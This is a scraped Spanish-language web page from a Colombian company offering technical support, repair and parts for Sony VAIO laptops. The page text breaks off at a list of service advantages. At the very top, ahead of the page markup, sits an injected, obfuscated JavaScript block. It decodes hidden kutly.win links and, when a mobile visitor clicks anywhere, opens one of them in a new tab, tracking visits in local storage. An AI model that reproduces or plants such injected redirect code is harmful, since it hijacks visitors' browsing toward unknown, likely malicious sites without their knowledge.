

--- FILE ---
content_type: text/html
request_url: https://www.solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm
body_size: 44396
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x72\x7a\x4a\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x68\x64\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x51\x6b\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4d\x61\x58\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x48\x66\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x51\x72\x58\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x4c\x5a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x45\x64\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x56\x54\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x46\x4a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
<html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns="http://www.w3.org/TR/REC-html40">





<head>


<meta http-equiv="Content-Language" content="es">


<meta name="description" content="SOPORTE TÉCNICO COMPUTADORES PORTÁTILES SONY VAIO. Soporte técnico computadores portátiles SONY VAIO en Colombia, Servicio de soporte técnico computadores portátiles SONY VAIO Colombia, Especialistas en soporte técnico computadores portátiles SONY VAIO Colombia, Contratos de soporte técnico computadores portátiles SONY VAIO Colombia, Soporte técnico computadores portátiles SONY VAIO y repuestos Colombia, Soporte técnico computadores portátiles SONY VAIO y partes Colombia, Soporte técnico computadores portátiles SONY VAIO Bogotá Colombia, Soporte técnico computadores portátiles SONY VAIO Chico Colombia, Soporte técnico computadores portátiles SONY VAIO Unilago Colombia, Soporte técnico computadores portátiles SONY VAIO empresarial, Soporte técnico computadores portátiles SONY VAIO outsourcing, cotizaciones Soporte técnico computadores portátiles SONY VAIO, Soporte técnico computadores portátiles SONY VAIO ONSITE, servicio Soporte técnico portátiles SONY VAIO, Soporte técnico Computadores portátiles SONY VAIO quinta Camacho, Soporte técnico computadores portátiles SONY VAIO norte de Bogotá, Soporte técnico computadores portátiles SONY VAIO Unilago, Soporte técnico Computadores portátiles SONY VAIO la Cabrera, Soporte técnico Computadores portátiles SONY VAIO Avenida Chile, Soporte técnico Computadores portátiles SONY VAIO Avenida Chile, Soporte técnico Computadores portátiles SONY VAIO Rosales, Soporte técnico Computadores portátiles SONY VAIO El Refugio, Soporte técnico Computadores portátiles SONY VAIO Santa Bárbara, Soporte técnico computadores portátiles SONY VAIO Multicentro, Soporte técnico computadores portátiles SONY VAIO Calatrava, Soporte técnico computadores portátiles SONY VAIO calle 116, Soporte técnico computadores portátiles SONY VAIO el lago, mejor empresa de Soporte técnico SONY VAIO computadores portátiles, técnicos certificados para Soporte técnico SONY VAIO computadores portátiles, los mejores en Soporte técnico de computadores portátiles SONY VAIO, Soporte técnico Computadores portátiles SONY VAIO Alrededor Gimnasio Moderno">


<meta name="keywords" content="Soporte técnico computadores portátiles SONY VAIO en Colombia, Servicio de soporte técnico computadores portátiles SONY VAIO Colombia, Especialistas en soporte técnico computadores portátiles SONY VAIO Colombia, Contratos de soporte técnico computadores portátiles SONY VAIO Colombia, Soporte técnico computadores portátiles SONY VAIO y repuestos Colombia, Soporte técnico computadores portátiles SONY VAIO y partes Colombia, Soporte técnico computadores portátiles SONY VAIO Bogotá Colombia, Soporte técnico computadores portátiles SONY VAIO Chico Colombia, Soporte técnico computadores portátiles SONY VAIO Unilago Colombia, Soporte técnico computadores portátiles SONY VAIO empresarial, Soporte técnico computadores portátiles SONY VAIO outsourcing, cotizaciones Soporte técnico computadores portátiles SONY VAIO, Soporte técnico computadores portátiles SONY VAIO ONSITE, servicio Soporte técnico portátiles SONY VAIO, Soporte técnico Computadores portátiles SONY VAIO quinta Camacho, Soporte técnico computadores portátiles SONY VAIO norte de Bogotá, Soporte técnico computadores portátiles SONY VAIO Unilago, Soporte técnico Computadores portátiles SONY VAIO la Cabrera, Soporte técnico Computadores portátiles SONY VAIO Avenida Chile, Soporte técnico Computadores portátiles SONY VAIO Avenida Chile, Soporte técnico Computadores portátiles SONY VAIO Rosales, Soporte técnico Computadores portátiles SONY VAIO El Refugio, Soporte técnico Computadores portátiles SONY VAIO Santa Bárbara, Soporte técnico computadores portátiles SONY VAIO Multicentro, Soporte técnico computadores portátiles SONY VAIO Calatrava, Soporte técnico computadores portátiles SONY VAIO calle 116, Soporte técnico computadores portátiles SONY VAIO el lago, mejor empresa de Soporte técnico SONY VAIO computadores portátiles, técnicos certificados para Soporte técnico SONY VAIO computadores portátiles, los mejores en Soporte técnico de computadores portátiles SONY VAIO, Soporte técnico Computadores portátiles SONY VAIO Alrededor Gimnasio Moderno">


<meta name="GENERATOR" content="Microsoft FrontPage 6.0">


<meta name="ProgId" content="FrontPage.Editor.Document">


<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">





<title>SOPORTE TÉCNICO COMPUTADORES PORTÁTILES SONY VAIO - Asistencia técnica en 
mantenimiento y reparación en Colombia </title>


<style type="text/css">


<!--


a:active {  color: #666666; text-decoration: none}


a:hover {  color: #CCCC00; text-decoration: underline}


a:link {  text-decoration: none}


a:visited {  text-decoration: none}


			TD { font-family: verdana ; font-size: 11px }


		.texto {  font: 10pt Verdana, Arial, Helvetica, sans-serif}


div.Section1


	{page:Section1;}


body {


	


.stylePrincipal {color: #FFFFFF;


	font-family: Verdana, Arial, Helvetica, sans-serif;


	font-size: 10px;


	font-weight: bold;	


}





#layer1 a active {  color:#FFFFFF; text-decoration: none}


#layer1 a:hover {  color:#CCCCCC; text-decoration:none}


#layer1 a:link {  color:#FFFFFF; text-decoration: none}


#layer1 a:visited {  color:#FFFFFF; text-decoration: none}


span.SpellE


	{}


 li.MsoNormal


	{mso-style-parent:"";


	margin-bottom:.0001pt;


	font-size:12.0pt;


	font-family:"Times New Roman","serif";


	margin-left:0cm; margin-right:0cm; margin-top:0cm}


h2
	{margin-right:0cm;
	margin-left:0cm;
	font-size:18.0pt;
	font-family:"Times New Roman","serif";
	}
-->


</style>





</head>





<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0">





<div align="center">





<table border="0" width="995" id="table1" cellspacing="0" cellpadding="0">


  <tr>


    <td valign="top">


    <table border="0" width="100%" id="table2" cellspacing="0" cellpadding="0" background="fondo-soporte.gif">


      <tr>


        <td height="5" background="fondo-rojo.gif">&nbsp;</td>


      </tr>


      <tr>


        <td valign="top">


        <table border="0" width="100%" id="table7" cellspacing="0" cellpadding="0">


          <tr>


            <td width="774">


        <img border="0" src="mantenimiento-equipos-sistemas.jpg" width="774" height="123" alt="SOPORTE TECNICO ACER computadores Bogotá Colombia"></td>


            <td valign="top" bgcolor="#FFFFFF">


            <table border="0" width="100%" id="table8" cellspacing="0" cellpadding="4">


              <tr>


                <td bgcolor="#FFFFFF">


                <p align="center"><b>


              <font size="3" face="Tahoma"><br>


                Outsourcing Tecnológico Empresarial<br>


				</font></b><font face="Tahoma"><b><font size="3"><br>


              </font></b></font><b>A tiempo. De calidad.<br>


				En su presupuesto</b></td>


              </tr>


            </table>


            </td>


          </tr>


        </table>


        <br>


&nbsp;</td>


      </tr>


      <tr>


        <td bgcolor="#000000" width="0" height="20">


        <p align="center"><font color="#FFFFFF" style="font-size: 9pt">
		<a href="http://www.solutekcolombia.com/index.htm">
		<font color="#FFFFFF">Inicio</font></a> |


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/acerca_de/index.htm">
		<font color="#FFFFFF">Acerca de</font></a></font> 


		| 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/servicios_tecnologicos/index.htm">
		<font color="#FFFFFF">Servicios</font></a></font> 


		| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/ayuda_tecnologica.htm">
		<font color="#FFFFFF">Atención al 


		cliente</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/responsabilidad_social/index.htm">
		<font color="#FFFFFF">Solutek 


		Social</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/index.htm">
		<font color="#FFFFFF">Contactos</font></a></font> |


		</font> 


		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana"> 


		<font color="#FFFFFF"> 


		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm">
		<font color="#FFFFFF">Noticias</font></a></font> </font> 


		<font color="#FFFFFF" style="font-size: 9pt">&nbsp;| 


		</font>
		<font color="#FFFFFF" face="Verdana" style="font-size: 9pt"> 


		<a href="http://www.solutekcolombia.com/venta_tecnologia/index.htm"> 


		<font color="#FFFFFF">


		Tienda Virtual</font></a></font></a><font color="#FFFFFF" style="font-size: 9pt"> 


		|<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		</a></font> 


		<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana"> Comunidad 


		Solutek</font></a><font color="#FFFFFF" style="font-size: 9pt">| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/clientes/index.htm">
		<font color="#FFFFFF">Clientes</font></a></font>|


		<a href="http://blog.solutekcolombia.com/"><font color="#FFFFFF"> 


		Blogsolutek</font></a></font></td>


      </tr>


    </table>


    <table border="0" width="995" id="table9" cellpadding="0">


      <tr>


        <td valign="top">


        <b> &nbsp; <a href="http://www.solutekcolombia.com/">Inicio</a> &gt; 


        <a href="http://www.solutekcolombia.com/empresa_de_tecnologia_soluciones_para_empresas.htm">
		Soluciones para empresas</a> &gt; 
		<a href="http://www.solutekcolombia.com/servicios-informatica.htm">Soporte tecnológico</a> &gt; 
		<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">Soporte técnico computadores Portátiles 
		SONY VAIO</a></b><table border="0" width="802" id="table16" cellspacing="0">


          <tr>


            <td width="766" valign="top" height="718">


            &nbsp;
            <script type="text/javascript"><!--
google_ad_client = "ca-pub-7042119201553164";
/* Principal */
google_ad_slot = "3102491338";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

            <div align="center">


          <table border="0" width="800" id="table17" cellspacing="5" cellpadding="4" height="701">


            <tr>


              <td width="782" valign="top">


              <font size="6">
				<p class="MsoNormal" style="line-height: normal"><b>
				<span style="font-family: Verdana,sans-serif">SOPORTE TÉCNICO 
				COMPUTADORES PORTÁTILES</span></b></font><font size="2"><b><span style="font-size: 24.0pt; font-family: Verdana,sans-serif">
				SONY VAIO</span></b></font></p>


              <font size="2">
				<p class="MsoNormal" style="line-height: normal"><b>
				<span style="font-size: 18.0pt; font-family: Verdana,sans-serif; color: black">
				Servicios de Soporte Técnico computadores portátiles&nbsp; </span></b></p>
				</font>


              <font size="3">
				<p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt">
				

			<span style="font-family: Verdana,sans-serif">Soporte técnico 
			especializado para <b>computadores portátiles SONY VAIO</b> en la ciudad 
			de Bogotá, Colombia y Sur América. Profesionales y <b>técnicos 
			altamente especializados</b> para el desarrollo de actividades de <b>
			soporte técnico</b> a <b>computadores portátiles SONY VAIO</b>, bajo una 
			metodología ITIL con una robusta infraestructura a nivel 
			tecnológico, como logística y capital humano. </span></p>
				</font><font size="2">
				<p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt" align="left">
				

              <font size="3">
				<span style="color: rgb(0, 0, 0); font-family: Verdana, sans-serif; font-size: 12pt; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none">
			No somos representantes de ninguna marca aquí estipulada, Somos un 
			servicio que se presta de manera independiente a los canales 
			autorizados</span></font></p>
				<p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt">
				

			&nbsp;</p>
				<p class="MsoNormal"><b>
				<span style="font-family:&quot;Verdana&quot;,&quot;sans-serif&quot;">
				SOPORTE TÉCNICO COMPUTADORES PORTÁTILES SONY VAIO</span><span style="font-size:10.0pt;line-height:
115%;font-family:&quot;Verdana&quot;,&quot;sans-serif&quot;">.</span></b><span style="font-size:
10.0pt;line-height:115%;font-family:&quot;Verdana&quot;,&quot;sans-serif&quot;"> 
				Contamos con la prestación de <b>servicios de soporte técnico</b>,
				<b>mantenimiento</b>, <b>reparación</b> y <b>asistencia técnica</b> 
				a <b>computadores portátiles SONY VAIO</b> en la ciudad de 
				Bogotá, Colombia y Sur América. Nuestro servicio de soporte 
				técnico especializado ha sido previamente diseñado y modelado 
				por expertos en la industria tecnológica para eliminar los 
				procesos innecesarios y previamente tener la solución a los 
				problemas más comunes con los que un usuario de un <b>computador 
				portátil SONY VAIO</b> puede tener.</span></p>
				<p class="MsoNormal">
				<span style="font-family:&quot;Verdana&quot;,&quot;sans-serif&quot;">
				Si su <b>computador SONY VAIO</b> tiene un problema, en Solutek 
				Informática hemos desarrollado una gran oferta de ventajas y 
				servicios únicos para <b>SONY VAIO</b> de nuestro servicio de 
				soporte técnico a <b>computadores SONY VAIO</b> un servicio 
				exclusivo, confiable, de calidad y alto rendimiento para los <b>
				computadores portátiles</b> de <b>marca SONY VAIO</b> en Bogotá, 
				Colombia y Sur América.</span></p>
				<p class="MsoNormal">
				<span style="font-family:&quot;Verdana&quot;,&quot;sans-serif&quot;">
				Nuestros <b>servicios de soporte técnico</b> para <b>
				computadores portátiles SONY VAIO</b>, se encuentran en la 
				oferta de contratos de <b>soporte técnico computadores 
				portátiles SONY VAIO</b> bajo la modalidad de Outsourcing de 
				tecnología, o bolsa de horas, como a su vez servicios por 
				demanda para quienes lo necesitan eventualmente.</span></p>
				<p class="MsoNormal"><b>
				<span style="font-size:13.5pt;line-height:115%;font-family:&quot;Verdana&quot;,&quot;sans-serif&quot;">
				CONTRATOS DE SOPORTE TÉCNICO COMPUTADORES PORTÁTILES SONY VAIO</span></b><span style="font-size:10.0pt;line-height:115%;font-family:&quot;Verdana&quot;,&quot;sans-serif&quot;"><br>
				<br>
				Encuentre aquí una gran oferta de <b>servicios de soporte 
				técnico</b> para <b>computadores portátiles SONY VAIO</b> en 
				diferentes tipos de modalidades dentro de las cuales se 
				encuentra en <b>contrato de mantenimiento</b> y <b>soporte 
				técnico</b>, bolsa de horas de soporte técnico, o servicios por 
				demanda. </span></p>
				<p class="MsoNormal">
				<span style="font-family:&quot;Verdana&quot;,&quot;sans-serif&quot;">
				Acceder a nuestra modalidad de servicios de <b>soporte técnico 
				para computadores portátiles SONY VAIO</b>, bajo la modalidad de 
				contrato, le permitirá contar con ventajas competitivas que han 
				sido previamente modeladas y estudiadas con el único objetivo de 
				que nuestra organización este preparada para dar soporte técnico 
				a los <b>computadores portátiles SONY VAIO</b>, a los problemas 
				más comunes que pueda tener el cliente. </span></p>
				<p class="MsoNormal">
				<span style="font-family:&quot;Verdana&quot;,&quot;sans-serif&quot;">
				Nuestros servicios contractuales de <b>soporte técnico</b> para
				<b>computadores portátiles SONY VAIO</b>, le permitirá contar 
				con laboratorios especializados para el diagnóstico adecuado de 
				su <b>computador portátil marca SONY VAIO</b>, así como también 
				una robusta tienda de partes y <b>repuestos</b> para <b>
				computadores portátiles SONY VAIO</b>, un robusto software que 
				le permitirá conocer en tiempo real el estado de su <b>
				computador portátil</b> o <b>computadores portátiles</b>, y un 
				grupo de asesores consultores de tecnología que no sólo le 
				ayudarán con los problemas de sus <b>computadores portátiles 
				SONY VAIO</b>, sino además le ayudarán con la integración de su
				<b>computadores portátiles SONY VAIO</b> a la infraestructura 
				tecnológica de su empresa o de su casa.</span></p>
				<p class="MsoNormal">
				<span style="font-family:&quot;Verdana&quot;,&quot;sans-serif&quot;">
				&nbsp; </span></p>
				<h2>
				<span style="font-family:&quot;Verdana&quot;,&quot;sans-serif&quot;">
				Acceda a la más robusta tienda de repuestos y partes de 
				computadores portátiles SONY VAIO en Colombia</span></h2>
				<p class="MsoNormal">
				<span style="font-family:&quot;Verdana&quot;,&quot;sans-serif&quot;">
				En Solutek informática, nos hemos asegurado de contar con toda 
				una robusta infraestructura a nivel logístico, alianzas 
				estratégicas, y una previa investigación de mercados para contar 
				con la tienda de repuestos y partes de <b>computadores 
				portátiles SONY VAIO</b> más robusta del país; Nuestros 
				productos, partes, accesorios y repuestos no sólo han sido 
				previamente escogidos por la demanda que tienen en el mercado, 
				sino además también son productos que si no están disponibles en 
				el país, contamos con la posibilidad de traerlo de nuestros 
				aliados estratégicos generalmente ubicados en los países de <b>
				distribución masiva</b> y continental. Todo esto con tiempos de 
				respuesta premium para brindar un mejor servicio a nuestro 
				selecto grupo de clientes.</span></p>
				<p class="MsoNormal" style="line-height: normal">
				&nbsp;<h3>Ventajas del servicio de soporte técnico computadores 
				portátiles SONY VAIO</h3></p>
				<ul>
					<li>
